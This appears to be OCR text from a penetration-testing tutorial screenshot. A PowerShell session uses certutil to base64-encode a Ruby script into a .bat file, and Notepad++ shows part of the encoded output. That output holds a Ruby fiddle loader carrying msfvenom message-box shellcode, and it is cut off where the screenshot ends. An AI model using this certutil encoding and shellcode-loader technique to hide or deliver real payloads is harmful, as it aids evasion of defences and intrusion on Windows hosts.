 Windows PowerShell
-seconds -- Display times with sec
-v -- Verbose operation
-privatekey -- Display password and p
-pin PIN -- Smart Card PIN
-sid WELL_KNOWN_SID_TYPE -- Numeric SID
22 -- Local System
23 -- Local Service
24 -- Network Service
Hash algorithms: MD2 MD4 MD5 SHA1 SHA256 SHA3
CertUtil -? -- Display a verb li
CertUtil -hashfile -? -- Display help text
CertUtil -v -? -- Display all help
PS C:\Users\yuanl3\Desktop> certutil.exe -has
SHA1 hash of .\desktop.ini:
7726f55012e1e26cc762c9982e7c6c54ca7bb303
CertUtil: -hashfile command completed success
PS C:\Users\yuanl3\Desktop> certutil.exe -enc
Expected at least 2 args, received 1
CertUtil: Missing argument
Usage:
CertUtil [Options] -encode InFile OutFile
Encode file to Base64
Options:
-f -- Force overwrite
-Unicode -- Write redirected outpu
-UnicodeText -- Write output file in U
-gmt -- Display times as GMT
-seconds -- Display times with sec
-v -- Verbose operation
-privatekey -- Display password and p
-pin PIN -- Smart Card PIN
-sid WELL_KNOWN_SID_TYPE -- Numeric SID
22 -- Local System
23 -- Local Service
24 -- Network Service
CertUtil -? -- Display a verb list (command list)
CertUtil -encode -? -- Display help text for the "encode" verb
CertUtil -v -? -- Display all help text for all verbs
PS C:\Users\yuanl3\Desktop> certutil.exe -encode .\test.rb 1.bat
Input Length = 1836
Output Length = 2582
CertUtil: -encode command completed successfully.
PS C:\Users\yuanl3\Desktop>
C:\Users\yuanl3\Desktop\1.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
id_rsa.pub down.vbs 1.bat
1 -----BEGIN CERTIFICATE-----
2 cmVxdWlyZSAnZmlkZGxlJw1yZXF1aXJlICdmaWRkbGUvaW1wb3J0Jw1yZXF1aXJl
3 ICdmaWRkbGUvdHlwZXMnDQ0jIG1zZnZlbm9tIKlccCB3aW5kb3dzL21lc3NhZ2Vi
4 b3ggVEVYVD1NaWNyb3Bvb3IgVElUTEU9TWljcm9wb29yIKlcZiBydWJ5IKlcqVxz
5 bWFsbGVzdA1zaGVsbGNvZGUgPQ0iXHhkOVx4ZWJceDliXHhkOVx4NzRceDI0XHhm
6 NFx4MzFceGQyXHhiMlx4NzdceDMxXHhjOVx4NjQiICsNIlx4OGJceDcxXHgzMFx4
7 OGJceDc2XHgwY1x4OGJceDc2XHgxY1x4OGJceDQ2XHgwOFx4OGJceDdlIiArDSJc
8 eDIwXHg4Ylx4MzZceDM4XHg0Zlx4MThceDc1XHhmM1x4NTlceDAxXHhkMVx4ZmZc
9 eGUxXHg2MCIgKw0iXHg4Ylx4NmNceDI0XHgyNFx4OGJceDQ1XHgzY1x4OGJceDU0
10 XHgyOFx4NzhceDAxXHhlYVx4OGIiICsNIlx4NGFceDE4XHg4Ylx4NWFceDIwXHgw
11 MVx4ZWJceGUzXHgzNFx4NDlceDhiXHgzNFx4OGJceDAxIiArDSJceGVlXHgzMVx4
12 ZmZceDMxXHhjMFx4ZmNceGFjXHg4NFx4YzBceDc0XHgwN1x4YzFceGNmXHgwZCIg
13 Kw0iXHgwMVx4YzdceGViXHhmNFx4M2JceDdjXHgyNFx4MjhceDc1XHhlMVx4OGJc
14 eDVhXHgyNFx4MDEiICsNIlx4ZWJceDY2XHg4Ylx4MGNceDRiXHg4Ylx4NWFceDFj
15 XHgwMVx4ZWJceDhiXHgwNFx4OGJceDAxIiArDSJceGU4XHg4OVx4NDRceDI0XHgx
16 Y1x4NjFceGMzXHhiMlx4MDhceDI5XHhkNFx4ODlceGU1XHg4OSIgKw0iXHhjMlx4
17 NjhceDhlXHg0ZVx4MGVceGVjXHg1Mlx4ZThceDlmXHhmZlx4ZmZceGZmXHg4OVx4
18 NDUiICsNIlx4MDRceGJiXHg3ZVx4ZDhceGUyXHg3M1x4ODdceDFjXHgyNFx4NTJc
19 eGU4XHg4ZVx4ZmZceGZmIiArDSJceGZmXHg4OVx4NDVceDA4XHg2OFx4NmNceDZj
20 XHgyMFx4NDFceDY4XHgzM1x4MzJceDJlXHg2NCIgKw0iXHg2OFx4NzVceDczXHg2
21 NVx4NzJceDMwXHhkYlx4ODhceDVjXHgyNFx4MGFceDg5XHhlNlx4NTYiICsNIlx4
22 ZmZceDU1XHgwNFx4ODlceGMyXHg1MFx4YmJceGE4XHhhMlx4NGRceGJjXHg4N1x4
23 MWNceDI0IiArDSJceDUyXHhlOFx4NWZceGZmXHhmZlx4ZmZceDY4XHg3Mlx4NThc
24 eDIwXHgyMFx4NjhceDZmXHg3MCIgKw0iXHg2Zlx4NmZceDY4XHg0ZFx4NjlceDYz
25 XHg3Mlx4MzFceGRiXHg4OFx4NWNceDI0XHgwOVx4ODkiICsNIlx4ZTNceDY4XHg3
26 Mlx4NThceDIwXHgyMFx4NjhceDZmXHg3MFx4NmZceDZmXHg2OFx4NGRceDY5IiAr
Batch file